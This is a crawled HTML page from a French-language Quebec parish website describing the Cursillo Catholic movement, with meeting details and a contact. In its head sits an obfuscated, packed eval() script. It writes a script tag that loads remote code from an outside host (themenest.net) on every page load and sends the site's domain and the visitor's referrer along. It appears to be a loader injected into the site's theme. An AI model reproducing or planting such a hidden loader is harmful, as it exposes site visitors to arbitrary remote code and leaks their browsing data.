

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paroissestdominique.org/mouvements-associations/cursillo/
body_size: 8944
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

<meta charset="UTF-8" />

<title>Cursillo  |  Paroisse St-Dominique</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="stylesheet" type="text/css" href="http://paroissestdominique.org/wp-content/themes/merchant/style.css" media="screen" /><link rel="pingback" href="http://paroissestdominique.org/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paroisse St-Dominique &raquo; Flux" href="http://paroissestdominique.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paroisse St-Dominique &raquo; Flux des commentaires" href="http://paroissestdominique.org/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-37363104-3';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-37363104-3', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/paroissestdominique.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ai1ec_style-css'  href='//paroissestdominique.org/?ai1ec_render_css=1756075962&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='http://paroissestdominique.org/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='http://paroissestdominique.org/wp-content/themes/merchant/css/layout.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://paroissestdominique.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css'  href='http://paroissestdominique.org/wp-content/plugins/custom-users-order/css/customdisplay.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='linkssc-style-css'  href='http://paroissestdominique.org/wp-content/plugins/links-shortcode/links-shortcode.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='layouts-grid-css'  href='http://paroissestdominique.org/wp-content/plugins/widgets-in-columns/css/library.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='http://paroissestdominique.org/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://paroissestdominique.org/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/paroissestdominique.org","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/themes/merchant/includes/js/third-party.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/themes/merchant/includes/js/general.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/convert-address-to-google-maps-link/convert-address-to-google-maps-link.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://paroissestdominique.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://paroissestdominique.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://paroissestdominique.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ORDRE FRANCISCAIN SÉCULIER (autrefois Tiers Ordre de St-François)' href='http://paroissestdominique.org/mouvements-associations/tiers-ordre-de-st-francois/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://paroissestdominique.org/mouvements-associations/cursillo/" />
<link rel='shortlink' href='http://paroissestdominique.org/?p=1780' />
<link rel="alternate" type="application/json+oembed" href="http://paroissestdominique.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparoissestdominique.org%2Fmouvements-associations%2Fcursillo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://paroissestdominique.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparoissestdominique.org%2Fmouvements-associations%2Fcursillo%2F&#038;format=xml" />
<link href="http://paroissestdominique.org/wp-content/plugins/woo-recent-posts/styles.css" rel="stylesheet" type="text/css" />
<!-- Theme version -->
<meta name="generator" content="Merchant 1.0.4" />
<meta name="generator" content="WooFramework 5.3.12" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Cursillo" />
<meta property="og:url" content="http://paroissestdominique.org/mouvements-associations/cursillo/" />
<meta property="og:description" content="Le Mouvement des Cursillos du diocèse de Chicoutimi est un mouvement catholique qui fait partie de la grande famille de l’Organisation Mondiale du Mouvement des Cursillos. Le mouvement se définit c…" />
<meta property="article:published_time" content="2015-03-19T11:46:17+00:00" />
<meta property="article:modified_time" content="2015-03-19T21:56:06+00:00" />
<meta property="og:site_name" content="Paroisse St-Dominique" />
<meta property="og:image" content="http://paroissestdominique.org/wp-content/uploads/2015/03/index_clip_image002_0001.jpg" />
<meta property="og:image:width" content="229" />
<meta property="og:image:height" content="210" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Cursillo" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- Woo Custom Styling -->
<style type="text/css">
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }
</style>

<!-- Woo Custom Typography -->
<style type="text/css">
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#718d5a; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
</style>

<!-- Alt Stylesheet -->
<link href="http://paroissestdominique.org/wp-content/themes/merchant/styles/default.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
#logo img { display:none; } .site-title { display:block!important; }
.site-description { display:none!important; }
</style>


<!-- Woo Shortcodes CSS -->
<link href="http://paroissestdominique.org/wp-content/themes/merchant/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="http://paroissestdominique.org/wp-content/themes/merchant/custom.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="http://paroissestdominique.org/wp-content/themes/merchant/css/generator.php?content_width=960" media="screen" />
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script>

  <style type="text/css">
/*Woo Custom Styling */
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }

/* Woo Custom Typography */
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF; }
#top-nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF !important; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.wp-block-button__link, .wp-block-button__link:hover { color: INHERIT!important; }
</style>
  
</head>

<body class="m-a-template-default single single-m-a postid-1780 chrome layout-left-content">



<div id="wrapper" >

	<div class="col-full">
	<div id="top">
		<nav class="col-full" role="navigation">
			<ul id="top-nav" class="nav fl"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="http://paroissestdominique.org/">Accueil</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://paroissestdominique.org/liens/">Liens</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="http://paroissestdominique.org/nous-joindre/">Nous joindre</a></li>
</ul>		</nav>
	</div><!-- /#top -->
    </div>

    
	<header id="header" class="col-full">
		
						    <a id="logo" href="http://paroissestdominique.org" title="">
		    	<img src="http://paroissestdominique.org/wp-content/uploads/2012/09/logo-paroisse-saint-domaine-2013-seul-noir-300x182.png" alt="Paroisse St-Dominique" style="display:block;" />
		    </a>
	    	    
	    <hgroup>
	        
			<h1 class="site-title"><a href="http://paroissestdominique.org">Paroisse St-Dominique</a></h1>
			<h2 class="site-description"></h2>
			<h3 class="nav-toggle"><a href="#navigation">Navigation</a></h3>
		      	
		</hgroup>

		<nav id="navigation" role="navigation">
		
			<ul id="main-nav" class="nav"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#">Paroisses</a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://paroissestdominique.org/paroisses/">Paroisses</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://paroissestdominique.org/horaire-des-messes/">Horaire des messes</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://paroissestdominique.org/paroisse-saint-dominique/">Paroisse Saint-Dominique</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://paroissestdominique.org/paroisse-saint-gerard-magella/">Paroisse Saint-Gérard-Magella</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://paroissestdominique.org/conseil-de-pastorale-unifie/">Conseil de pastorale de l’unité</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://paroissestdominique.org/equipe-de-pastorale/">Équipe pastorale de l’Unité pastorale Des-Deux-Rives</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="http://paroissestdominique.org/evenements-et-actualites/">Évènements et Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a href="http://paroissestdominique.org/feuillets/">Feuillets paroissiaux</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://paroissestdominique.org/evenements-et-actualites/nouvelles/">Nouvelles</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://paroissestdominique.org/evenements-et-actualites/convocations/">Convocations</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://paroissestdominique.org/evenements-et-actualites/evenements/">Événements</a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-460"><a href="http://paroissestdominique.org/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-908"><a href="http://paroissestdominique.org/services/initiation-chretienne/">Initiation chrétienne</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-366"><a href="http://paroissestdominique.org/services/bapteme/">Baptême</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-375"><a href="http://paroissestdominique.org/services/initiation-chretienne/premiere-communion/">Première communion</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-368"><a href="http://paroissestdominique.org/services/initiation-chretienne/confirmation/">Confirmation</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-372"><a href="http://paroissestdominique.org/services/mariage/">Mariage</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-369"><a href="http://paroissestdominique.org/services/funerailles/">Funérailles</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-367"><a href="http://paroissestdominique.org/services/cimetieres/">Cimetières de Jonquière</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-907"><a href="http://paroissestdominique.org/services/sacrement-du-pardon/">Sacrement du pardon</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-371"><a href="http://paroissestdominique.org/services/liturgie/">Liturgie</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-373"><a href="http://paroissestdominique.org/services/pastorale-des-malades/">Pastorale des malades</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-374"><a href="http://paroissestdominique.org/services/pastorale-missionnaire/">Pastorale missionnaire</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-370"><a href="http://paroissestdominique.org/services/la-soupiere/">La Soupière de Jonquière</a></li>
</ul>
</li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-458"><a href="http://paroissestdominique.org/mouvements-associations/">Mouvements et Associations</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="#">Chorales</a>
	<ul class="sub-menu">
		<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-398"><a href="http://paroissestdominique.org/mouvements-associations/chorale-saint-cyriac/">Chorale Saint-Cyriac</a></li>
		<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-400"><a href="http://paroissestdominique.org/mouvements-associations/chorale-saint-raphael/">Chorale Saint-Raphaël</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-396"><a href="http://paroissestdominique.org/mouvements-associations/choeur-prelude/">Choeur Prélude</a></li>
	</ul>
</li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-402"><a href="http://paroissestdominique.org/mouvements-associations/croisee-des-chemins/">Croisée des chemins</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-403"><a href="http://paroissestdominique.org/mouvements-associations/les-chevaliers-de-colomb/">Les Chevaliers de Colomb</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-404"><a href="http://paroissestdominique.org/mouvements-associations/les-filles-disabelle/">Les Filles d’Isabelle</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-405"><a href="http://paroissestdominique.org/mouvements-associations/les-volontaires-de-dieu/">Les Volontaires de Dieu</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-407"><a href="http://paroissestdominique.org/mouvements-associations/saint-vincent-de-paul/">Saint-Vincent-de-Paul</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-408"><a href="http://paroissestdominique.org/mouvements-associations/scoutisme/">Scoutisme</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-406"><a href="http://paroissestdominique.org/mouvements-associations/maison-de-quartier/">Maison de Quartier</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-1155"><a href="http://paroissestdominique.org/mouvements-associations/tiers-ordre-de-st-francois/">ORDRE FRANCISCAIN SÉCULIER (autrefois Tiers Ordre de St-François)</a></li>
</ul>
</li>
</ul>	
		</nav><!-- /#navigation -->
		
				
		        
        <div class="frill"></div>

	</header><!-- /#header -->
    
    <div id="content" class="col-full">
		<section id="main" class="col-left">
            
              
   
		
		           
		        			<article class="post-1780 m-a type-m-a status-publish has-post-thumbnail hentry">
            
             <header style="margin-bottom:10px;">
                
	                <h1>Cursillo</h1>
	                
                	                	
                </header>

				                
               
                
                <section class="entry ">
                	<p style="text-align: justify;">Le Mouvement des Cursillos du diocèse de Chicoutimi est un mouvement catholique qui fait partie de la grande famille de l’Organisation Mondiale du Mouvement des Cursillos. Le mouvement se définit comme suit : Mouvement d&rsquo;Église qui rend possible l&rsquo;expérience personnelle et communautaire de ce qui est fondamental dans le christianisme, dans le but de former des noyaux de chrétiens, en les aidant à découvrir et réaliser leur vocation comme ferment d&rsquo;évangile dans leur milieu respectif.</p>
<p>Concernant le mouvement Cursillo du Saguenay-Lac-Saint-Jean, nous avons un local pour notre groupe au sous-sol de l&rsquo;église Saint-Raphaël.</p>
<p>Au départ quand vous vous inscrivez, c&rsquo;est une expérience spirituelle avec chants, prières, pour faire le point dans sa vie. Il faut le suivre en une fin de semaine au Havre de l&rsquo;Hospitalité à Alma. Par la suit, c&rsquo;est le mardi soir que l&rsquo;on continue à Jonquière. Notre groupe comprend ceux qui habitent au Lac Kénogami, secteur Kénogami et secteur Jonquière.</p>
<p>Pour plus d&rsquo;informations et connaître le calendrier de l&rsquo;année, vous pouvez téléphoner à madame Christiane Harvey, responsable pour le groupe de Jonquière à 418-542-6219.</p>
<p><a href="http://cursillos.ca/chicoutimi/" target="_blank">Cliquez ici  : Mouvement des Cursillos du Saguenay-Lac-St-Jean</a></p>
									</section>
                <div class="fix"><!-- --></div>
                <section class="entry twocol-one">
                	<hr />
										
				</section>
                
                <section class="entry twocol-one last">
                	<hr />
										
				</section>
									
				                                
            </article><!-- .post -->

				

								<div class="fix"><!-- --></div>
	        <!--<nav id="post-entries" class="fix">
	            <div class="nav-prev fl"><a href="http://paroissestdominique.org/mouvements-associations/tiers-ordre-de-st-francois/" rel="prev"><span class="meta-nav">&larr;</span> ORDRE FRANCISCAIN SÉCULIER (autrefois Tiers Ordre de St-François)</a></div>
	            <div class="nav-next fr"></div>
	        </nav> --><!-- #post-entries -->
              

                        
		</section><!-- /#main -->

        <section id="ser-m-a-sd">
        <div class="col-right" >
        <article class="img-sidebar-ser-m-a post-1780 m-a type-m-a status-publish has-post-thumbnail hentry">
		<a href="http://paroissestdominique.org/wp-content/uploads/2015/03/index_clip_image002_0001.jpg" rel="lightbox"title="Cursillo"><img src="http://paroissestdominique.org/wp-content/uploads/2015/03/index_clip_image002_0001.jpg" alt=""  width="288"  class="woo-image thumbnail aligncenter" /></a>        </article>
        <div class="fix"><!-- --></div>
			
<aside id="sidebar" class="col-right">

	    <div class="primary">
